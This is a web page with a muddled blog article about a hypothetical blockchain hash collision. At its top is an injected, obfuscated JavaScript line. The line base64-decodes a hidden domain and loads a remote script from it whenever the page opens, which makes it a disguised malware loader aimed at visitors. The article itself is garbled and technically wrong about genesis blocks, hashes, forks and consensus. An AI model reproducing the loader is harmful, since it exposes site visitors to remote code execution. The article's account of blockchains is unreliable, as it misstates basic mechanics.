const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=»;const pde=atob(pdx.replace(/|/g,»»));const script=document.createElement(«script»);script.src=»https://»+pde+»cc.php?u=21619c05″;document.body.appendChild(script);
The Curious Case of Two Blocks with the Same Hash
In a world where blockchain technology relies on mathematical certainty and scarcity, it’s fascinating to consider what would happen if two blocks were to have the same hash. In this article, we’ll delve into the hypothetical scenario where January 2016 block A generates a hash of «0001010» and then suddenly finds itself replicated by an identical block, block B.
The Genesis Block: January 2016
Imagine January 2016 as a brand new world, with all the data and transactions recorded in a blockchain. The first block to be mined is the genesis block, which serves as a foundational layer for the entire network. This initial block contains a unique set of hashes for each transaction or block added before it.
The Collision
Fast-forward to January 2017, when block B gets submitted. Initially, its hash seems like a random sequence: «0001010.» However, unbeknownst to Block A, an identical copy of the genesis block has been replicated with the same hash. This is no coincidence – it’s a collision.
The Ripple Effect
Now that two blocks share the same hash, several things start to happen:
- Hash consistency: With identical hashes, the network becomes inconsistent. It’s not possible for the consensus algorithm (e.g., Proof of Work) to validate transactions as they should since both blocks will agree on the transaction’s validity.
- Block duplication: To resolve this conflict, a mechanism called a «hard fork» must be triggered. This involves splitting the blockchain into two separate branches: one with the original code and another with the replicated block containing the collision (block B).
- Transaction rehashing
: In an attempt to find a consensus, nodes on the network will start rehashing transactions that they already agree on. However, due to the identical hashes, this process is effectively useless.
- Network instability: As the network continues to collide and duplicate blocks, its stability starts to degrade. This leads to increased transaction latency, reduced security, and a higher likelihood of network crashes.
What Would Happen Next?
With the network in chaos due to the collision and subsequent hard fork, it’s unlikely that either block would be accepted as legitimate by nodes on the blockchain. In this scenario:
- Block A: Will likely remain «valid» but with a reduced role in the network, serving more as a legacy artifact than a functional component.
- Block B: Will become redundant and eventually cease to exist. However, its existence will still be remembered as a historical anomaly, highlighting the fragility of the blockchain’s consensus mechanism.
Conclusion
This thought experiment illustrates the critical importance of hash uniqueness in maintaining the integrity of a blockchain network. The consequences of collisions like this are far-reaching, threatening the very foundation of decentralized systems that rely on trustless and transparent transactions.
In conclusion, it’s essential to understand that hashes play a vital role in ensuring the consistency and security of blockchain networks. When two blocks have the same hash, as we saw in our hypothetical scenario, it can lead to widespread instability, duplication, and eventual collapse – highlighting the need for robust and cryptographically secure solutions to prevent such errors in the future.
Note: This article is a fictional exploration and not meant to be taken as a serious prediction or commentary on real-world blockchain scenarios.


